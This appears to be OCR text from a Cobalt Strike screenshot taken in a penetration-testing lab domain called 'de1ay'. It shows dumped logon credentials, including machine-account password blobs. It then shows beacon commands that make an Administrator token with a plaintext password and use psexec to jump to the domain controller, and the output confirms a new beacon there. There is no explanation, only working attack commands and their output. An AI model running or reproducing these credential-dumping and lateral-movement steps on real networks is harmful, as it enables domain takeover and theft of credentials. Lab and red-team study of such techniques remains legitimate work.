 Cobalt Strike View Attacks Reporting Help
external internal listener user co
10.10.10.80 10.10.10.10 kalitest SYSTEM * DC
192.168.111.80 10.10.10.80 kalitest mssql WE
192.168.111.80 10.10.10.80 kalitest mssql WE
192.168.111.80 10.10.10.80 kalitest de1ay * WE
Event Log X Listeners X Beacon 10.10.10.80@2192 X Beacon 10.10.10.80@4996 X Listeners X Credentials X
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2022/9/11 14:52:53
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2022/9/11 14:52:52
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 19 04 03 8f 8a 34 5f e9 5c 04 ec 13 8e 74 dd 91 46 dd 26 15 08 e9 fd fa 8b 88 07 07 09 23 07 62 f2 a9 c1 63 f8 00 28 90
26 68 11 82 38 94 22 52 2e 05 d5 d5 89 a7 c6 c6 50 18 3d 5b 08 a8 55 80 18 c1 a6 35 45 f8 b4 b5 e1 98 99 dd 1d 0a 7e 3e f2 53 ea 69 6d 46 5b bf
b1 de da 75 6b f9 3e 0c d8 99 3a b4 3a 38 41 da 24 2b 63 b4 ee ce 22 b1 49 8d 9a 58 f9 5f 64 44 bb c9 e9 51 82 74 cf 89 f1 9f 9a 12 27 dd a1 f3
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 19 04 03 8f 8a 34 5f e9 5c 04 ec 13 8e 74 dd 91 46 dd 26 15 08 e9 fd fa 8b 88 07 07 09 23 07 62 f2 a9 c1 63 f8 00 28 90
26 68 11 82 38 94 22 52 2e 05 d5 d5 89 a7 c6 c6 50 18 3d 5b 08 a8 55 80 18 c1 a6 35 45 f8 b4 b5 e1 98 99 dd 1d 0a 7e 3e f2 53 ea 69 6d 46 5b bf
b1 de da 75 6b f9 3e 0c d8 99 3a b4 3a 38 41 da 24 2b 63 b4 ee ce 22 b1 49 8d 9a 58 f9 5f 64 44 bb c9 e9 51 82 74 cf 89 f1 9f 9a 12 27 dd a1 f3
ssp :
credman :
beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token de1ay.com\Administrator 1qaz@WSX
[*] Tasked beacon to create a token for de1ay.com\Administrator
beacon> jump psexec DC y0ngpsexec
[*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_2835) on DC via Service Control Manager (\\DC\ADMIN$\721a5e1.exe)
[+] host called home, sent: 285922 bytes
[+] Impersonated WEB\de1ay
[+] received output:
Started service 721a5e1 on DC
[+] established link to child beacon: 10.10.10.10